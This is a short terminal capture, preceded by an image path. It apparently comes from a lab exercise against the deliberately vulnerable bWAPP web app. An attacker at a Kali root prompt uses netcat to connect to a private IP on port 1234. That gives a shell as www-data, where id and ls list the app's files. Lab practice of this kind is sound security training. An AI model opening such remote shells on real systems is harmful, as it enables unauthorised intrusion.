 ┌──(root💀kali)-[~]
└─# nc -nv 192.168.139.173 1234
(UNKNOWN) [192.168.139.173] 1234 (?) open
Set Security Level Reset
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ls
666
/ PHP Code Injection /
admin
aim.php
apps
This is just a test page, reflecting back your message...
ba_captcha_bypass.php
ba_forgotten.php
ba_insecure_login.php
ba_insecure_login_1.php
ba_insecure_login_2.php
ba_insecure_login_3.php